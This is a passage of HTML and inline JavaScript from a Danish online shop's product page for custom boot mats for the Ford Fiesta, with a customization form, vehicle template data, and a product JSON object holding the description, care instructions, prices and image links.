              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Kan tilpasses</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Varetilpasning</p>
            <span class="block text-xm mb-4">Glem ikke at gemme din brugerdefinering for at kunne tilføje til indkøbskurven</span>

            
                <form method="post" action="https://www.lovecar.dk/8-bagagerumsmatte/327-ford/337-fiesta" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Véhicule</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Gabarit</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Texte</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Police</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Couleur</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icône</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Position</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Placement</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Din meddelelse her" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">Maks. 250 tegn</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Gem tilpasning</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"2543","id_model":"337","begin_date":"2017-01-01 00:00:00","car_mat_clip_reference":"CLIP22-CLIP23","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M358A2101 M358A2151","template_code_car_mat3":"M358B2101 M358B2151","template_code_car_mat4":"M358D2101 M358D2151","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M358C104074 M358COF1","trunk_template_request":"0","exclusion":"","name":"FIESTA"},{"id_vehicle":"1505","id_model":"337","begin_date":"2012-11-01 00:00:00","car_mat_clip_reference":"CLIP22-CLIP23","car_mat_template_request":"0","end_date":"2016-12-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M133A2001","template_code_car_mat3":"M133B2001 M133B1501","template_code_car_mat4":"M133D2001 M133D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M133C098071 M133COF1","trunk_template_request":"0","exclusion":"","name":"FIESTA"},{"id_vehicle":"341","id_model":"337","begin_date":"2008-09-01 00:00:00","car_mat_clip_reference":"CLIP22-CLIP23","car_mat_template_request":"0","end_date":"2012-11-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"N760A2001","template_code_car_mat3":"N760B2001 N760B1501","template_code_car_mat4":"N760D2001 N760D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N760C107069 N760COF1","trunk_template_request":"0","exclusion":"","name":"FIESTA"},{"id_vehicle":"339","id_model":"337","begin_date":"1999-07-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2002-04-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"4110A2001 4110A1501","template_code_car_mat3":"4110B2001 4110B1501","template_code_car_mat4":"4110D2001 4110D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"4110C106074 4110COF15","trunk_template_request":"0","exclusion":"","name":"FIESTA"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Sort [ELN]","group":"COULEUR MOQUETTE [QCMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Sort  [TN]","group":"GANSES TEXTILE [QGAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"N\u00e5lestanset t\u00e6ppe","group":"FINITION TAPIS","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_qcmo_-sort_eln_\/48-ganses_textile_qgan_-sort_tn_\/95-finition_tapis-nalestanset_taeppe","canonical_url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"395,22\u00a0kr.","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-12-16 15:13:57","pack_stock_type":"3","meta_description":"Specialfremstillet [brand] [model] bagagerumsm\u00e5tte \u2713GUMMI eller t\u00e6ppe \u2713Forskellige Farver og Kanter \u2713KAN TILPASSES \u2713GRATIS levering \u2713Producereret i Europa","meta_keywords":"","meta_title":"Bagagerumsm\u00e5tte [brand] [model] - Perfekt pasform - Optimal beskyttels - Lovecar","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Bagagerumsm\u00e5tte","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Vores prioritet: den bedste beskyttelse<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">For at sikre en bedre stabilitet er din [brand] [model] bagagerumsm\u00e5tte udstyret med 4 velcrob\u00e5nd p\u00e5 bagsiden.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Den kl\u00e6bende effekt forhindrer desuden, at der kommer snavs ind under din bagagerumsm\u00e5tte, s\u00e5 bilens originale tekstiler holdes rene.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Hvis du vil beskytte dit bagagerum optimalt, s\u00e5 husk at tilf\u00f8je en M\u00e5tte til beskyttelse af bagagerumst\u00e6rskel til din kurv. Den universelle gummim\u00e5tte er yderst praktisk og beskytter denne udsatte, men ofte glemte, del af bagagerummet.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Din bagagerumsm\u00e5tte har 1 \u00e5rs garanti.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tilpasning: Design selv din bagagerumsm\u00e5tte til [brand] [model]<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vores styrke: tilpasningernes h\u00f8je kvalitet. Vi er i dag det eneste franske firma p\u00e5 markedet, som tilbyder s\u00e5 stort et udvalg af tilpasningsmuligheder, s\u00e5 du kan designe netop den bagagerumsm\u00e5tte, du dr\u00f8mmer om.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong> 3 modeller:<\/strong><\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Best m\u00e5tte i n\u00e5lefilt 650g \/ m2, 7mm tykkelse<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">- Premium m\u00e5tte i velour 850g \/ m2, 10mm tykkelse<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0M\u00e5tte i genbrugsgummi<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 farver:<\/strong><\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Sort<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Gr\u00e5<\/span><\/p>\n<p style=\"text-align:left;\"><span style=\"color:#000000;\">-\u00a0Beige (kun Premium og Gummi)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Mere end 30 forskellige kanter:<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0Kanteb\u00e5nd i kunstl\u00e6der(18 farver)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0Kanteb\u00e5nd i tekstil (9 farver)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0Kanteb\u00e5nd i Nubuck (11 farver)<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Personligt broderi:<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">-\u00a0 Giv din [brand] [model] bagagerumsm\u00e5tte et personligt pr\u00e6g med en broderet tekst: Du kan v\u00e6lge mellem 5 skrifttyper, 11 farver tr\u00e5d og mere end 20 ikoner og skabe dit helt personlige broderi.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Tjek at dit produkt er, som du \u00f8nsker det. Eftersom det bliver specialfremstillet i henhold til dine \u00f8nsker, kan du ikke skifte mening. Hvis du er i tvivl, er du velkommen til at kontakte os.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Kompatibilitet og montering:<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fordi den er skr\u00e6ddersyet til din bil, er din [brand] [model] bagagerumsm\u00e5tte utrolig let at installere:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Trin 1 : N\u00e5r du har fjernet den oprindelige bel\u00e6gning, st\u00f8vsug bagagerummet for at f\u00e5 en helt ren overflade<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Trin 2 : L\u00e6g din bagagerumsm\u00e5tte p\u00e5 plads! Det er alt.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Bem\u00e6rk: Vores bagagerumsm\u00e5tter er fremstillet til bagagerum i h\u00f8jeste position.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Vedligeholdelse:<\/strong><\/span><\/h2>\n<h3 style=\"text-align:justify;\"><span style=\"text-decoration:underline;color:#000000;\"><strong>Bagagerumsm\u00e5tte i t\u00e6ppestof<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Vores bagagerumsm\u00e5tter kan ikke vaskes i maskinen. Vi anbefaler, at du vedligeholder dem regelm\u00e6ssigt:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Ryst din [brand] [model] bagagerumsm\u00e5tte energisk for at fjerne snavs og st\u00f8v. Brug et redskab som fx en stok eller en kost til at banke m\u00e5tten med. S\u00e5ledes fjerner du mere st\u00f8v og snavs.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Brug en st\u00f8vsuger. Brug en st\u00f8vsuger med kraftig sugeevne eller endnu bedre en damprenser. Damprenserens t\u00f8rdamp fjerner snavs og bakterier. Damprenseren, der virker som en st\u00f8vsuger, desinficerer m\u00e5tten og fjerner d\u00e5rlige lugte..<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Tag en h\u00e5rd b\u00f8rste og h\u00e6ld 0,25 liter spriteddike i en liter varmt vand. Dyp b\u00f8rsten i v\u00e6sken og b\u00f8rst m\u00e5tten energisk p\u00e5 alle sider med den v\u00e5de b\u00f8rste. Du fjerner s\u00e5ledes alle pletter, is\u00e6r de som kommer efter en v\u00e5d vinter. T\u00f8r efter med en t\u00f8r svamp.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Du kan ogs\u00e5 drysse natriumbikarbonat ud over din bagagerumsm\u00e5tte for at fjerne d\u00e5rlig lugt og bakterier. Lad det tr\u00e6kke hele natten og st\u00f8vsug derefter en sidste gang.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"text-decoration:underline;color:#000000;\"><strong>Bagagerumsm\u00e5tte i gummi <\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Du kan reng\u00f8re din bagagerumsm\u00e5tte i gummi s\u00e5 let som en leg. Brug s\u00e6bevand og skyld efter med rent vand og din m\u00e5tte bliver som ny. Ligesom til m\u00e5tterne i t\u00e6ppestof kan du ogs\u00e5 bruge husholdningsnatriumbikarbonat eller eddike til at fjerne d\u00e5rlige lugte og bakterier.<\/span><\/p>","description_short":"<p><span> Qualit\u00e9 Bouclette <\/span> <span>Epaisseur : 7 mm<\/span> <span>Densit\u00e9 : 650 g\/m2<\/span> <span>Fixation : scratchs<\/span> # <span> Qualit\u00e9 Velours <\/span> <span>Epaisseur : 10 mm<\/span> <span>Densit\u00e9\u00a0: 850 g\/m2<\/span> <span>Fixation : scratchs<\/span> # <span>Qualit\u00e9 Caoutchouc<\/span> <span>Epaisseur : 5 mm<\/span> <span>Poids : 3,5 kg\/m2<\/span><span>Fixation : scratchs<\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[{"title":"Frequently questions","content":"","attr":{"id":"","class":""},"moduleName":"lgconsultas"}],"allow_oosp":0,"category":"bagagerumsmatte","category_name":"Bagagerumsm\u00e5tte","link":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":297.6,"price_tax_exc":316.1736,"price_without_reduction":439.13,"reduction":43.913,"specific_prices":{"id_specific_price":"2416725","id_specific_price_rule":"146","id_cart":"0","id_product":"7","id_shop":"8","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.100000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233952052,"id_image":"da-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Sort [ELN]","group":"COULEUR MOQUETTE [QCMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Sort  [TN]","group":"GANSES TEXTILE [QGAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"N\u00e5lestanset t\u00e6ppe","group":"FINITION TAPIS","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":25,"tax_name":"moms DK 25%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"V\u00e9hicule","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Gabarit","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Texte","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Police","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Couleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Ic\u00f4ne","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Position","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Placement","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Varer","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-10%","discount_percentage_absolute":"10%","discount_amount":"43,91\u00a0kr.","discount_amount_to_display":"-43,91\u00a0kr.","price_amount":395.22,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(inkl. moms)","tax_long":"Inkl. moms"},"ecotax":{"value":"0,00\u00a0kr.","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-10%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Sort [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_qcmo_-sort_eln_\/48-ganses_textile_qgan_-sort_tn_\/95-finition_tapis-nalestanset_taeppe","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"N\u00e5lestanset t\u00e6ppe","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_qcmo_-sort_eln_\/48-ganses_textile_qgan_-sort_tn_\/95-finition_tapis-nalestanset_taeppe","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Gr\u00e5 [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_qcmo_-gra_elg_\/48-ganses_textile_qgan_-sort_tn_\/95-finition_tapis-nalestanset_taeppe","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":" Fl\u00f8jl","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_qcmo_-sort_exn_\/48-ganses_textile_qgan_-sort_tn_\/96-finition_tapis-flojl","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":" Sort [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_qcmo_-sort_exn_\/48-ganses_textile_qgan_-sort_tn_\/96-finition_tapis-flojl","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"gummi","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_qcmo_-sort_can_\/48-ganses_textile_qgan_-sort_tn_\/97-finition_tapis-gummi","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Gr\u00e5 [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_qcmo_-gra_exg_\/48-ganses_textile_qgan_-sort_tn_\/96-finition_tapis-flojl","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beiger [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovecar.dk\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_qcmo_-beiger_exb_\/48-ganses_textile_qgan_-sort_tn_\/96-finition_tapis-flojl","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":" Sort 